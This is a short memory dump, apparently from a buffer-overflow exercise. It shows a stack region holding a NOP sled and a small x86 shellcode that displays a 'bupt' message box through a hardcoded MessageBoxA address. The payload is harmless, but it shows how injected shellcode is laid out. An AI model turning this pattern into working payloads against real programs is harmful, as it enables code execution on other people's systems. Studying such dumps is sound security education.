 0012FE44 00000000
0012FE48 90909090 shellcode起始位置
0012FE4C 90909090
0012FE50 90909090
0012FE54 90909090
0012FE58 90909090
0012FE5C 90909090
0012FE60 90909090
0012FE64 90909090
0012FE68 90909090
0012FE6C 90909090
0012FE70 90909090
0012FE74 90909090
0012FE78 90909090
0012FE7C 90909090
0012FE80 90909090
0012FE84 90909090
0012FE88 6853DB33
0012FE8C 74707562
0012FE90 70756268
0012FE94 53C48B74
0012FE98 B8535050
0012FE9C 77E23D68 user32.MessageBoxA
0012FEA0 9090D0FF
0012FEA4 90909090
0012FEA8 90909090
0012FEAC 90909090